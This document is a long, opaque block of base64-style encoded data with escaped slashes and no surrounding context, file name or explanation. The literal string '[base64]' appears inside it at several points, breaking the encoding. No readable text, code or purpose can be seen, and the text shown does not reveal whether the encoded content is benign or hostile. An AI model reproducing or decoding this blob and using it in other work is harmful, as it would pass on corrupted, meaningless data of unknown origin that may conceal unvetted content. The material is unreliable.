tcJgIPwvuiGGDUP5dn+bl1u8lXLJ9LgXDvwH5EV7VXJ3mywKR017EhYrbIPmaGfieJF2DthIbyKGsld9bWGpR5Q6TXox4uRRsY0QxO7uZ\/zU5nTXAx1p1sPEhZXfDQiPZ2jMUFhVlhKdM4AsexMyYy71PHRVvOolGI4S5A6ignNEUjwQlFbDiX+ILvzcc81knlEYCcORm\/Io4NJSVLsqi6dOi+Fwn+f+UsAme3rbasZQZggLCTc2DCzAbvKRZhm5q07EdtmoHC+U9OVqe2N2gYkbwvwSVAWQeEsoxv5KSo\/A0ogSe2ZeRyHYw1D2R4lomZeQTXvVs+sWnaA8+Ygkpyr\/u3aM42bzp1H2SG13KY9VMFTt60Il+RXmADYKyQpURZPDAg8UCbsnx68Za\/biro2U+ClCtIkHVHIM5gUsCGX51IxqMIK5v3+t8hE99\/LujL0sfjhgdoKhRvPOO3gige90\/5hVvp+676TJ+5uOGcJQ905yle8envkKjxgqIFX21xAZvms47njfnhy2hCEPB00hVnfQG5ZaI2oajSpwY8JXKo+ckkKmaO0ZwcLguo0JUq5qHvjnDZl\/uvfH5e6UqccwnUPvwhv0vzKOIV91joYUH0YzBUnFiHScO4k\/61a9SQSt9QnA052oTMbqrY+0sxrwj\/52HgQ+EEQrrBhUthhWQb1Oyr3PzQSViv05+89ZPdbEiwGGxJJ2RluamciC4ZmfPGNmfp5GyLL+kz1Z5J3fdz+pBlcURkg+xiR1hKsgQ1OtBiEeiaxDN80lPJev\/QUjVQN3AAVV5xbNBaRjLpmSsm5Gc0Hrf8W0Iv2sRLfoxWwe9nTCBPte9ruGeIhOBErZW2eOlmNbPlYXX8AMpoFF6aWHsW6Iyfz6i6aWyFjscNBa0cCSTv7oKaIySsuhm045JvGAaM8sqC+Kj9Po6vQxCUPQJr+4XBXs1CmDFg6VnJnEmtns\/qIzB8wKm0EO0t\/3O9Yhx1cH2wVfx72UgVEDN9RenGQFZzodfbwaklaEf9o5kZ3WE2tR6+MCMucFbpJJv0Tbb8XMpYz13AlTsadR2zTVVpi+U9UU5aZPEN6\/mpE6u3gtOvhTbxnXIvO0+AklIpCY2h+yAmXH4TelsQhjJYJW2PrZnOBqQJBNPpUn8P8g2RXiNjC7I\/[base64]\/ywNZFBpi1tjwkTfcNRGNF0Fwfljrg3jat6TnV\/YgOsnwsIrygMScW6UVlSMZ\/PLXQJPCgezIFsbykaHbUXOvUQZ\/vvPnrSng8KviDmf6YpVhW2cW8IS+WdZfwd7k\/2fJ7nZAAO0QIUB3o0PGMfAQX58\/RIQ1zYHvWjV7eFfqCs+h0jr0Lo4IHNVefJNDnIcEIeqQ6bXtgQASb0k8G2h5NADAq0bRO+aGTPUJI29Lo\/OQd\/\/o0Y8C\/Ucgn9v2NjH5PxmGUeoTieUyxsvqMyvKyOINi8jeZtDCNptCfH2CCkHmyGVR3cM6kT\/lZjJws1DcTy5n9Vds+qeWnOdh7bepmumh5L90z2q+s\/g1J69XZX9kglEmpPf4RfnQKu23nk2W4COR3un6LU8SWAG66U1LlUaVtPQLDqzzXy3eoCT+Up1oA\/JwxS3Hj6mND4Xu1FkcuOyR5TIFG8cfshrp\/GtpTq1ijazROIccX1mx+e8+ltiZnl6Iy3fK+ugLl\/cQqh4fcWEx+oC55sfU0vC4uUEFXsU1mkPS3ZLZzLqPdCY87x5RwIywKOrgQPVmp0c+HvLS2zVdBcNtP6IetEeiMkw8xpSZLiX4OsHC4nA5KKmBWUr14fowzu4QMtx5kxXFldxdcLPVa96KZG9ZUDW1h2HSRUN\/oTDAqH5YRXyTP9FsDTANqldmrQFDLbBNDoQEiqvM3A9jyzHm7lFNDxdlpNma2zwDhXqFZ1Pz+FAjPp9+\/JxcSRm6llPZUElzG4GJe7+8os5wyaGWhcMvQcNNfsxGAZ7dFL4UfGLnKLezzk2Dy6ZZjyRgFiOcfYxTWLMKV2JKkzuXhmQlyEJpOlVcgw938K+DrzVRtxXE52JF2epPUF2oOvuQ8yh6PrjFyxBjRraSfY53Er+Za4\/[base64]\/8ZAt7fnlOqRw\/oot7Mh\/sz39ma5vt9IYJ8DwmmxaLcKhIuHv99kltld9AATmmvyvf2V+B\/IXzTrJksm0bqXQ+EECgIpcxC15WHw1fWGi+5YxipgS2Zw\/ZE4varUchOvpY1qLJw6Wq1jQee+Zsn3YC1HoEtKyh6JICR9Ufs0ydLsK\/8IIl1BoFtRWX9r1mbEPISo7dJwmbvmc8YI\/u8ra26QAasQ400hdbnhW9KXoxAhANhubG0TTQ9wuqrQA+TcHPG5h\/5rz2hDflp1vkD2XT9NwWuavPkSmaoe4vh+PE7WBO6RjK1gCtFx\/[base64]\/R1pGe4fvC6JR+eifKXisLBPvSaGor7M5NSL475X1G636bQ7TUAXRmOTDTykmIbpp4uLlpDsGKtgGpuxzw2eT6jnsZ4lAnwPKbCLWB0rW\/8tAaua7cfMmm3xhsdAPFaWBicP+s5tlr\/[base64]\/cEw+6EffPopGbQeJZv6+tdcai+5XdhIJHh5uOxFcdqc639KBt4plk4UCQdBLOdbYkZqX47ZD6sFMqt7X89jYT5h+fCtdqolmdQhMj6LUeVpn5BEDItEUSmcAZeE1h1sJwm4UAXrfFUSYc+mN5QQvF7LSK6KU\/EORBjnLuNAskUCfnMIwBxQSQKgmTMB0LBEsv62T\/HMGENrrrFsAlUIj0gQdb7kD9jMKXuz5v9Tu2ScVSX\/o4kNCJMfw54MjCaVF71idgCTk++umb4RxT6kM1ESukprh0sZ3LzF8ZI+YFqoDBBYo+Yo1ZN60+PucYazAvZ1bFC5HhHmvoVIpr8zSNVrJZ8TqYDzIIDA6RAujv64XEbbm7cHUlXJ9Ue4wA\/cj2NTR0Ikv9rP1Jq\/yrBK3KMGmBwE8zGC4n\/QNrWikG0TzxGTNjTlAVQzswg7f6aKyA7hWVtWBTm656cvsiDp5K+qLUNFw8gL5NVsyswVT+uJmaR9scR3cCv5S1UBNsi8U02eofOl9uLQUfATHfaPKavzHHo5b1z9RW\/8UgDzRq6HI1WgStS3DmUimV3iEm0sCun6mH8myqmomjoyfrcWX0M715a+11cAchO6ApTfcnb63II+eYNbMDkmUqz52ef41u0BTOrU9jUxebp7ozFK\/ATj157HH1EfCtrXlT1rKxUwjR09TVSKt7br2VX\/UwF6BY0YI6kG4+BNJ3xcWTKF5P5uXAFHsWV8XDUsXyf3QWBLnWGXd1yjW0P3K\/s\/ZTufXTeq6pL92pH8\/l4JoOIEybQ474R5Ga499BErKiKE3Xb1kAQ40hTqW8Ykm6mHH+Xbln3IEclKLa3XBHtKru35srGimn3foH8jzLS2fvQW2vck677EnsFJeBV3uq3WDYDKjdXNXvaPncAgHlPQRCyS6ti+vi7hRJA2HOkgyYiRNDb\/O8DM\/XhzkdcqBHRACMEX7\/7FUMJTEKaQVgK1YYLCsZozmaFN+B8vglkzPtPqMmbjnN5Nn0mStnZnS1nYHXmVUzKgnf6lxHO\/5YjNFWi31GlTfo2gObA4oqeALVbTUpou2MK5eQGNAdgs0C4rLL78VDgjhT3837\/t3gGoha1u2FcinlhDFvvVi2A56ftkvVsg6yyGV4Unw9kfqayb4D6HfaSdxhcVCiRKKGo\/ZCTMD8LKypdmFJlt03cAhxR8NTSSR6r5xmgi5ib4kYWIL7eVcPW2+figCcYq9f9n3cLK8Y1\/UOxUrWXogvaNa4w30A8fk58ssr3DNnJbnqU+YNF+eGRwdCPu\/nDV366CiEQGZBOxlxn8aU0eKqM3HxpFKhwhCr8RtY9whaAnAWx+yjMCxpzZDPIJTxNyrb8WSDQRtA5oCdZTZChh2wvSGJ0qadMgNIkBbswrAOFE87nMeDgkHYHsVX3YcJUwKsrMrvh1i6IIldzuBD7670iX80w\/EMM5yyLPs24AI3371Ie0WRO9ql54ZchMgqdBzbslEEV1u3HBbN3wgRuCVIkqK1ZnkydxcMXjE3Nawnp6zXRp+T0Vm+bQPNPhgkV3RAOo4tY0Mqgfvm6sZVkWa5WnLIHn6n2n4QBaf1JMUKGooRBDdWfKwG2wD4eLsRoFJNy7B9O+Dz4Dq0siP\/Z1qg0ztaCwKj3pr3TNhXJwWWOjxbJTlXYdYhpLnXk9AdY5RHtpLnzvuN5Ueda9RgjoLBCCZ+B50a4b2MTlHVlyFObzO8Z1xqr3Z6xlCybDoT0A4OwbKbX6FCUqClQVKdnY3v0L33eeU5RUSksHujw4URn0XwVisIGdnzvoiWnPFm8zM5n5E6cU7wIyNklyaB\/vdftospkxD6b28WskG\/GixGerAR9bVSo\/XLxH59Kx1ziCNeIoXmeYgtK3dJVSby+QyhZ7FlsIqBlLpnvG9W1uoI\/[base64]\/nvI+mTmvJAMGNT+sLncI54QJAJR8WVcgE+rl6uAh+A2sEvgBVSDoujNXDytC0Tyn6BbPSBufz2S0w+ha4wmBE9kxNDhKT0eV9\/ZlvrGmDrm40F4SJqcYhvOTRHPUP3hu4lIMtIUDmNBIOnM\/N1OCrfQEfnP3\/fomghT\/NuH\/kVKoh+mQyZxgiyo+fDj9DSEz1zmtMdlkNb8Lh9gQbjOC0k7ljiGveO9ZodoBAWCE5ylLY6hAK+L1b6e\/twXCbgaI3Scycq+4Z\/4S4+T5TaA7V5qIyGJ9AQsSxPQwQ+s0nOgdlmGoojWZ6DKWUD1DXf4ZlaYblqkNyQbFjtWPg0scXaCOMHBZ0TfFg9i3Mbo\/S40C+v96bWdhortqm5VL\/SbdODTjEJpuKUOswqDpxGRfKUM7FPrKsXfem1osDHBYPaU8x\/rNRYfdrHG9yFEVoQnpPHsDlG9X1Om\/11zWzZ\/[base64]\/oe44uFWSVS57\/TFN\/fXs3H5O9vO8vXARlZwRAvL1OBGmObiqyiboijjOFOnkHPfF31ELo4+fe3bQWqo9RiRR+829\/8aU+DsZW8HczvuX0Z8G0qnM4iNbIf0Fccrau6RAo+0b4JStd7\/7JQWuX2yEP9vw9XExaWEX+dbAnc9ouVFr9o1Lcr7nDGsFDJ6Daf0E5hGYN3B8SNOPb\/HnWCVUenuXA0XRe5tSDoDGmuKhVfQK0A7rFpnKdBQBiMc5CmYCjZEUTGsU7hZgexY+u3W9+3y5BSg1Pz8Il5Sf7fqFqc7bmDdc0uJ9FmflW7yE3asJ73odbEpSbZIZcb4ArXlKFu279U7RHiCwq4pSDcQXZmND2DbBx\/KjXsgm6jOKJXFBU5cFa7v7+DImEUlIRfDELLRf7z06SrrPNwC5HYCmjc7DJmKkMoPmfVv\/[base64]\/pq8NssAIxUUTF2FLaOlNKTtp5Anw7Xp6C7EkcJZ1\/ODxUjUmRbTbOF1HEg04rl8RjIn2SBqzoilihRvMuPx18iW42KZ3dOAfalqmK\/QD0r5kmyM0597tbHvE7sWeweBh73wacIIhnR0XASl\/rET1EvZ2qmaaofkdLXocx0kPGHomnLK5Yles4ftPhgwoT7EIBagEyguKtyyiBUQAbpoXGsSuVTTCtiQXVFaS1e+u3ajT6ECdm3CFtRIONAG7KUSGuqKTl+t2RACCwD+qGfaYOMm0vZnheUE0sUD4MXVGScs3\/bf3vN0fEA1wTdO7HinO8XfSGZ6xQHdzL7U9GPQbJuC5h8f+qntY4fBnbUavy8dOF+cXZCyUjC9RAb9MAdOWZMiWdbVbyVYgy6yUYFb0ybpyCdXqA6oiExz1xiS0933oaZhvvJRSVvHg4mMeiTXckMCRxz+1AEnGSvG0CmiYOI\/mJlNUQyxyyLwE9yMjreGYbQ4Cu7QyGDRUIdu6Afa68RLZoEcSwm35WMn+BYU8vH9E4HRmOyF\/ZpYO0ORmJuhQOS86+2iN+jOwpGlNbisadGMbS9WxCYnT\/rEh5bi6Bn8XNHDXX4+hMAwUoCW5sIBOGrvAsmThYlczflU\/uEHjc\/uvQ+pp9TxS42ucW0yYMu5fTPIeKU0QQQRS4GAQPs11\/SW\/PuNzSxiad3hfJwo8nQzXpUzMBxYZbxqS0ZOX9qQC3o8ufzldW\/[base64]\/QB+CXW2G6F2m28CMluhvV\/P\/aLtFIV9m\/bcSJc3PdD2a+HXLf5\/TMnDtPytvmKqruMTp5tyVtnYhlUWoWQX67cLAMGLa8qbzeW4wQFIMiPWBNV89NAndvMEt8FYrhHM+6o5Ef+35HTCY\/H7uMrnmWStSPyIzemL37Luo3z+dGHlCfyzAFe4uVOOq1uZCcjCSP1PDYcqQAVeGj77rF62vjaz6pEj\/0UFDuytzSaoFuspupYZpe5qUVpZyGEwEoBu02U2MSc7cttI7Yrc8Ujpw4SE\/GIW64f1TPbkatDcyccVVEHFIq6x6lWAu6+LYVePv4yB1zq5KU0cRgHP8MnTA9rblgg7WLKBhS6g\/4FFDPM58wKWn9t93vrmYnZqIyZbSqh\/wbhmLucPJjYm5Ch6N6ErORi2CW6lDqsTwztVUm9XPqOd9Y6Bc\/eox28lQJgatXijZIklx5eCPiz5cc5y8ODckniVNUbluF4JqHRPBML9w70Mll9pyx3+QcCAt5zB1MCc9mWQdhK3vfUhhSRC1nSuTaTtR+YEN8fWtsKB8MgjU\/EuWrdZUYCfJPv2vgP5t5+PmEhZDH99VRk8fOU2pQbIn8cTjHYNPo\/RhM9O2p6OXwk76AVvt8CiBBLXRtwJw0SpZQ05b5+n07fs5hBcJzT7HZR+P2nP\/LTkI4LScg5KAbkrJZE2jHoCycU5BExfBDqIzwnlA1ojh6+y1r181clsKUtdOMoDftSHplROCYRRHT71k+wqrjMgC6a+U4Xlo4S85\/COaf4o4oaV4ntVTwG5xWn3jQTyq2LQi8vD41I2D1wHRfQUhpDSj1\/EQCCSXfX8\/iNl9ZKEP70ayD0ge5af+oF9VSD2kqTOd6N0jrSZ1JS9+UPKeDt8eldkzNIUd5t2SJ1zmE6EKuNz2fPFv0U\/WSVmtBclBS9ZKSW0+j8ZYQmDmK9Fn7dCA2\/7gOjLEG6hTUo8\/nuLLPyR9ejzNtLf0ebyrHtgpNoQryuUvlrVzNXfcCF\/DgYjXQUihFEiTE8V\/0jtyPpq8vCaTpIKYMZH2derNTIvSAP6a2cyEoaG3sOKzyEPWsotqJBscQxbMy4qEa37WwLIH4YrrZe560q2L3xy1Dv25\/QTaLvwgArd8kFWHfzokhuByelT1BbAqc9rRX\/K0mwj1MnQ7ebqYETol8kilMK5FHLW9cktJfwwumE4ykxc0VbZ5SaT2TlA6mEql7I2cb15cim7nVApBQffT\/[base64]\/r8F2pUkDu+VZnD\/6pnLmem90W3AR9RCzkzoTyYhK+bgkwqW9FjFFcGe7SwgLtsDee+XsVblrlafr36sCzK5qYDvcR\/zjY5DwJXWguwwqGQztGGD84jRLXysyqU\/ML4BrXYPb6mhHXRadz3Jn6T5xGa4u47ouKzhSAj1LFRbkwdvmLz3JuKJcTFwYDd\/R8XLYMeh4axI3hbldcb\/RBUkE6p6IDbc5yoGLNJflIdf8pBPOPj1dCD\/wSuqw9lyTCw4aqnlUr6Ckr1sh4xptoseyYuLf1phXGGhsZEpHUemlS\/AyILKSmmUw5rx56YX0ea574+APNdzvbkOCFeb9YESd6Lwa0ZWZoBYiU470PgzJjjDJN0rPqd8mRCN4k8\/DJ9jC7Ivw3FrYWV3uKeHMGmcP2lJz9J+J60TIJFK9AeKz2MWbxVNes6Oqsz4yA2Be4Pi3FN2HstoZGrAj2AZzb\/m3aAmymR1X4wj3PZUXLBKo5IgMfwfpvn\/Ft2OnPN8qvtvp7VvWdl0sDGBtsvMdxlsalff9YTYiBlDFWExefg\/CbifDWW7oKZjOeZugvCZrisKDFiPA8LbLBUHDUJ6sJmp69hIXTuVpjXsMDfWfc0J2yGBtVGXprrNVBMoV6XxQy1cPt1V98aT4ccxvos1CtQkhp8jun92P\/HaMxA50mY+s4fhdCODAbIzcz7nYU6IXo0FLj4KN\/uv9pQWIRrlHaKJaxOuqWi9pbdUY\/LbOL81OSeAuehRE6yPZffRmFjT5oEweXvka5P\/+\/CvLE9fEulshAI8s6v\/svcSzCAR1OcEfQqgza4jlD0xi6RQL5iYq7Y9KnFy4ujGOZM0ErInX162xSbXQdXAZY6Kkr66agHThyyMtgLz5rZgMcsR8C2555sGUizyFeS4YKuP6yswHuPgByY2boiDJ1EVN5S\/zrCkDIoAS76YJYLwBZUjvjTw1ayBfBZhd65rTyxJufc\/uCC2GYfESizs\/Y1WGQe6W+a\/VLDztCzY431JKCTyBdafZD3U7BMIdpKTCd+bRUTeMcfyjXnJKIILI6QHHvYa+lAF4X7mlP1eE16UVRSFBEfvAV4UVN1b30Z2gjVlUeRlvMm3DVq4riq6rcxeI9j+JAtk4TY9kvd1b9UMLj1johxlxWlGGShh00hg8JP99UkNH4\/0FwLQoHWkp+Nl9eKp2+lqeXhyFpowlPNXL7O8cC6aMfRVZoJdGrSOoF3IQlVySHGRbu\/jX\/ARS7M2AkxL3zaXyIbPNDI+ukbEJS9+OnPylVCRPBfIzrJxMSJrV6jZXmk9D4Z2ergxUZy\/ahGMXX2Gnx8jshxffgeOzkQ9mj0BxsfmZa41KgpeO4QyKutQXFQhp86Hn1+jGH5oonjjZLc94Oy6sn4mmySRvXFPFIzI6IA1yx3t8n80MiE9kerWNk6Yi4kZZ3dpKKjqBEdKndB4NUBnxqomCfTJTTUr2\/[base64]\/LFQzE3ep\/S9IybCm5xDvbXPb\/X0vBecxFOiVoAyYgRmrHRxUjLl9SMJ+6aUcUpTRe\/unVlUnUKHYfzMM9ZVWhMij9j9xDMyTFx3t\/n6OhzpjssXZCblToJVOz2KPuFazhdztk2xHDAu9+msjj7IescJUaJiP4URIzuSs7FcDnlAu1tF4EfmVg+ovSeXqfh3fWVzczuWaL7o+4h\/QOhs76ZgJe1rPJS3DbH2kRb4wyEoob0rCNN\/TWAg3f2303jPNcjHKBPpPW13Vib7me7tNbKhpWv5JcvuMWfxL0QYnzmYFFz2DWWqBb0lK3erbSaQT92K5ig2QZLy0gNY2W9GqZovoZg\/31baOv1M7oLY1IcoAlPbaZ08xfNW4DxWyMJgfDFoWo8HvUBb2KQCMhoAPu\/dI90zXHySlxfWghPPDHVXzIwFReYKS5\/FJGSvbpMXHEq49Rb7Pv3a6V4c4z9pvFaWF+kDjyS+X1I33oc4l7eSibm1400lOTbT8BR439lr3EfNMlk7bfCuTvczosh6vwbjbGL1FMFHLzIYouwa58tl6rcOCO3+c\/0a6sR+DOEsdWsuiaDL2QM74gQ0SSLeDUiJoramN\/gCYTWMpsb+8RzIvE\/ZjSNoJ9XmP3oKGi7s8zcNufgsRYGSMbRSQBQJ\/H7dbd3sI0NHe6BEIvT4QxyULZl9rYHynoMApco11E\/bBgTHLwt0fF+k2G0XICIwKYN3WT0S2ZfsWUhACRVnkxpP4Q4a4u6K3ywJ0d8+7YD6KFBIGAkGTMfZue2r4304sY7F+X56WS5xXsgF9SWGmFqcaOjGLEAqMtulNAow4xynhebb9M2xPijSIOiiw3U7wW1t\/ZEY8SFi30LSOgSeMRS6UIUYkpFueCpHKJWmrZ\/s81GK2vdkXb6IvH44eYJvVQAdcVCtesMuTE7oclU1Zw0yTNixJSZmbrOWWtGCmQNeJ115HT0rE0QzzmqR1\/QAhHwgZzs0TPxGHXGblOYQtdoCrian7KrvmtRS2od+0fAtxCn+EPHyLfrdSH1ukJacGIh7kc+sNzjOlXnEE2giCypJuZXGO5v1ma\/eFrGhaYfPhIAW+muZvO4M6NI9jebmaVrGWFyhADqxuHHtRFEUU9w4ghEaTaanJ90z53BOeIq64VE24dSr7UCjqqedRW8BHS3Oidyi8hs5Of2fu08kdVKCd+RyNU5Cmpgn7y+59807Zq97qQi3ZvGCcHb1uRXAqyXKco3Bk\/2xxqAek9IwrjTam4Ggl4diY+dsZ0INU7BLWOPiVGEseuFQDWrUhWFHYkRo\/hmcEL3Coxc\/GAk6cDSuzvzkKuT5WRMhTAO2ZR2rXbSZut\/fdFzB+CMMWTENOKNxnXe1QF0EwC24HRai\/Xu\/vHsIlLTo590pCLFqYjL823+lCCz7z2oBR2MZpO05HolRZz6ebn2BfmPhi6jqujyTVqo1XfAtNaU6qSZIlthGaKhA7faAKg106VQb2h6anJRaeySNreSz9QLWtmlQu1A8vyd9\/pAMhIIGE97L1O0o+uyq6o2bB33nheHf4wcbtdmRgauS+O3EWHoUsdtB+Ync2QiZ+N9CrzjTCmg2h2gJwoiqjVvQv0fMnBQKIIvfZValxzSyEmlER+7ghnGttRh676lYAj7olDqz9gxJ5ETU09\/1Kb6GF\/cFb5v814wLsUs9nDJp21n3eeaGbnIUPHKjiZbsTzno8q4Dd4V6PwZPSQH7B4np+SIi4YoSx59ezLROU7egeN85glQPI\/fbJWZy7lQ2UlsYnlm4DTLgu3B\/Q1uhHN\/[base64]\/t4VX\/psaLFYE3+w82LiJraidM+wT8DK+f74y0Qm8M02xIZpdwxxaVaZHOT39MfOHEYsm0iUUbkiTHM\/L0kwowSbal4QyWYliYgMdDhvD8Clr2alHcW00jv1QAIXwnhgi+jMM9g9Mpy9u3YvyEjq9i0fu5tTM5kCJgvLgkWmxfMw2qxsvz\/GO7JtpZz5kDgKfCoNQpHqoCg32a5aXaTmo96AErAk\/tZEhqxny1HaTw9LTIwbUvkzr+O9+EDVnEDJC\/eyqSpn11pyWrhNZMC7htNehBftbbkiuA9KxmFFyS+Ilg1+TrH6LjTCVOWa2hzURIrjQe9iMlIqlto6Xkfz+hQIQoUw\/tc8qcP3q2WnZujdah9\/dEqZEOJtJSS6EFAX\/qDpXwQvmwlLP18LPhOsZiWIjbRVLkCmygBobY8CKT+p27c+SmMf7W6mVJhv3A7313K5HrbGuY\/8NS2QiKypnziF3Qu9QIguCcB9CLqExgRO3WJkANiy9jJmEU5HGMK1R\/kDQlkvBPsqoGiln+hGQ0Jnpkawf0pGkCwI1rNGermCN5RAaOPP7c1S+Yq+McG1Aez6WSro0C7zQ7KmccW2EWulTMaHW7S1EW3lBAbn\/encgwI3QdWMumDRau5gtb779F9h96TJZWXHDwRhh+Uod6oRIjC4hUM3ZYSG0rCO5MqUYTo5P+UC3de+yyn9jG0UyV+nMqAcRnHJr0eI+fJjhCoIAiqOaOGpzQko3H3qdacv8Lh0PwfNRnnnY7XgE\/+WR\/OI9VPwr11HzcWGAszum6cI68Knd1x97hL+cNGhTeHFRW1q7wI+F+Q9P\/vnTDGwr5QMyjqOm29jTXvz2lpdQyfwDIbnveH\/2mYjY\/Kx0lR5WEnUdPT1gJjthxNswOQMwJ4JHoZfJBV9KQeIkQRLhkht5SZqc+GOHWMFbil9pvJPc1n3LFvJD7WtjZWw8enYw+L6OhC+urwTaDBLdESMxrE1GI4ZU8mKS6GS+tSYXrklKI8zqGXaXwpsSr2eZcIyPXsaC3HD3yLg3s\/P5lgTbzNT7WmTFaCoeTdi1PTFzU6yx8IROZpFrfpGvFhjrZ4czqiBj+XplCBoy2tMw\/Q7HZTdlxRITphzjrQejcUpt4T6zR1gk7KLd9cjlkK\/8svWbiU8amEjVa6BASpjpRM\/D4NzMqp8XVDOZ6nNy56M\/[base64]\/DMZUjO\/J0opWEgms9eJK0wlatAjUzA5JiVhI+dzMOBCFcsEUvWUQYkj4AoBLlrEKHd9LtGM0qv1SF6sG3sD7Rr2dl33wFyGQMkmwOt8Gq2lFOAgeZa7tzHd3dEFtwUkYmKJcJOITL25Z+gAggDq89eZOQM9AqYxiqdX\/qcXYYxkfB4J0D8EW3E6tS5+6dfTElUg8B0CCL8vF3ovnNX6u4P8PoCvJCO1sMWfMxzsaFHU5vXky3C6kzsFwKXGF4W9dZl21lFrU\/Jtfi4cafQ01AsgrJtWt3aKDxVEYCBUEelPXdMTZj48gFk1KsxajFganX7wm09onjvD5lP+moOl\/N4bhGrHXLSR74f4uxCfD+do+t0WYPmeAwNLUu66KoH8ODKJVcSpXrg\/dtW\/bvZVk6F2tTXA+c4b8XUMrI+3VJcb09Ys+MWeDQdlGTJ8J\/PswBoOrF1fhh+fJgSeyfNR+PdDM\/V6\/Lf\/6XEl6kufhvRaUwBUjDln\/4XZFlnBQk4+zMaA4uq3Gur0SFszrTix\/UC77D85CrsYGM8vbp9H6j8x\/T64NUH6GIHowxKZXiTiS+3Ig30p934JPatWXCkmn+24bozRY0UsMeRREilS1+iy2MB8+K\/H0c5dt6rUzcfiIVzaTWsxR70TGZltyKAiG3czbV236c7VSxj4JvDjzfCkKtIVnfS2SWtO+2sjtRlfMP4oUrhNS6yw3u5Bob\/lMN0XbCwMp\/CxNs20lWWY1ORRF12AadzuZ4dW3VieOvawsznBhjUhr41j8yMs1aCziw0kFtm13c2jXLEmxjzaDFdB3Ioo5rrdAxY6NfDU8vkWmxySo8l0E3YfXc\/cCzKl0z6BdfPwF9h66FoUOEjla6DaKp7bxG3LXr+EkK1vxo6V\/yhl+T0+oabgWG+tW6KwtCs7qTldRy05COOlC9xwbSgN+OYYQoEYswhY9tvWMq5KA+JsqJ1LXALTZueXJ0bdLd9qkHd3Ul\/KsMPY+ZO0DK9Flo4lZJKGs7EuxhH7tW1pQchVzg5\/6zFFxblzmH2orNMqTsSeBDc7XxbxNveSszVL4WVoQwa+2q4iJ+D0lZB6XG225673PmOi8PFpwDajAmxgSzHy8gmrU7Tkhhb9I5e6YazOwHA\/nELoCkjnu8X9mWb41HHErvUDpCZmNTl5aIpUcDzZ6\/Y6+104C9C\/TNfEt1xVIzw\/8gUTodt8V9XQDhcG9hI9W4hcnI7lBsiK5mXnysKxP7A4XQWzKGx+miCRSLuI0Ft5nk6HR1v6P3VjxtRnq0X0PzX\/VUpBlHpqbvTToSmym4LLPuTE465md4DWmYnIwzLOYqd08oUqVKt\/PT+AvQAyMCVCIojryD6EzYeoQ4HBhq8ynqA2MbwZQh\/31cBmhTE+tVqqX0FHrCUAbDdrngxMO+42kXBNcltukJayP33JuVcmp9zve+eN81LMKlnie4qbX+TI\/zKGclf4a3oZkFSxF\/J5yvPKyWlZ7SA4S8b+H6tmmkY7h+55sMvS6MxGE\/a+Df5F0y3cLuZWvd4H5fbD6EHkB23bJ+spPlXWhiG79e7939E9cZIeL1Y+DcR820pq\/rJrJnPAcGgRcI8FTS4e6NMmpoTbZuZfTwCHotcAUmsomi5Uh1dIjyHf2fBbOwa9CnVmLOb1vzBBDb+EQwpfV2FzOZh4Uv7wYuwjAqmSkcHOQrCRtlUV6MFLoCX+y1Qi0n4Y9Nsc\/TsbKEVGKvG5GofMo5CyBVqvM+8tY+9BNiPKiJOzOZck\/8aOhWAfTVBnhySr+s9WoE58n1lmdmj2eFjaK9jIfBmm92QsqK1ewhJkCzDs5WvFphx0qU5PDGGHF8ZQ4GgkGRU3ebbTFt+U\/NvQvFYjYatESRug1cv8YYQ6kK\/yLopVQH6fFn2VjSGjFMlQKWBJ2qFKDoDhx25mHAAI+xTLgxf+zntr\/s3ah+2MUHFVbi1Od8rVlCRo2smboORbduuMPZ5vpoShDeDSHL9y6iwfscRYuPrdLWWoCjmAD46kC1d0nVUO7MrQOlr3axYX1uMdMGfxK8fWneoZvEcxxwNLDRPOsns\/nZga1lfwEWoeMtY0eUMnIHvppNjweOeu2AFDkoKI1XJxtDOgzLrU2U\/X+FzrbtXINtOfPAxAuFD3O3zgP4RjZQeobeOpYmQ0NEZu1WYrj\/fViqEOt1kczR7IAkmZ\/\/P2x9O+8HSuX6OBQ94Sib0OxcKFaJPp2LTNgvZMXU+Ilty3wWayS6zsgO1PvfuGHqr8OwRb8CffvFXo\/LkChGPRvwHbw5OUIKQtXvXXsklsRos++aChypkw4ynGDLGqlID7MsxQNtWWwE4GwOZmLnXFRyYP86XftrMLehmLQudXaTHUoBgpPRYg0meTOe3Hol6JZo4X2ch\/+uLa3coHUupa77bn7sG6WzYADgcvS2BJQj5HIqv9VdOBEIzWv6LGl52+hCWFLIPBEJpxXZQmDUNY2DcV53+rIHrXBfaxUMcHiFkfIu2KPtD1RPhBv9Ad6hBquPulO0CHDn0OB7B\/YEfIXUcyws5VSuAVarnUnRAq4+1ahe4RbXU18uOVBT3UqD3gQkFSsda7oLUPGEteu40iHWN8uSmp5Hlz\/i5g0R4FnTqnKJNw7L5R6fRwyY\/x9X4KAoL9W6M6mxCVOg16yLGvib9ykTJdodoY7i88ETm3p+UJrlksv77WiLAiyV0MXKD798T+pjYh3aPe65iySCix67CRwKdlIq7A13WxxIVUJtW+XXHj9ApNb1jhtULpURn5J0TI0n9GcYWUaQfcMqM8Cd1qdcvaiqt\/Z9LAaDpnM\/BlTy1ERUCeTGnrd5voCtMtvmU\/mAspmpN4Ndb3EigzzuLJT2eK6o+0R6lHl7FKp\/iog5zhD6tNrJobb9tAzvIgRm5AvYnfP6Iq4IRAvE1UYOjbJoIFUm\/z0vegaeZlqgqDSQaoerhCQ14K6VuHIEg+sJx0auuULOoDLIFa4AWZYqNsMPMGB0EvcCuCGmxWer6O3w3Jwh8ela3jO5XeojhdSYAY6qrirpQ5mG44iCi2r0KLtCyeZDDixATVf\/njz8EZQBuNLTU48D69tDhT+zHDMu7p9Skd1fgrFpHc8PxeO2I2pIiJ6yB8Qdg3HGqoJoSFyRHek+6jYTLay3wITCnofifgiv3dYCi1vQMhTWhT8RsTYPcfLsV+x2\/oHJi1i9OUJNO4YHx24eOvx7Kq6SYvXZc7JehlvytQFj94PDUWY9McnOBMZ9qm3+jL2X1UvUZJGNeMjoKuSuGdUAn1vGABF13fDsniaIiUOGWYlej9x5JYk8Eh9+VC5TPjZLJYcwnlDbg2KJ\/[base64]\/N\/NPljtA+TM4sZp7PfeRtCG+Z+\/iEUKbwlB4SNIKfeyHtG6tFY0Rqpv9UmDvQOmqDcKwZ\/pAWjFQPDmRakTzNLFaAcynsfkxJAJk1ACVT8+z4I5kU5Xc91SEOMK0aOuxko653t3Ws687Y8ydckBQt8H+CXfdpBXT7BLT5epzRSwlfZF06nsJsuBlWcTmI1b165qRLmhdWQbGetH97pYL\/C6rDkM+p2uOAM0wvNs1G3znj73vGvZbXnrLibsX6QWyGhm1hMXcDpVhKlbbTOgN2eE0HbyHBYPk2E15p1Y635iQkS0dgWHsxoDM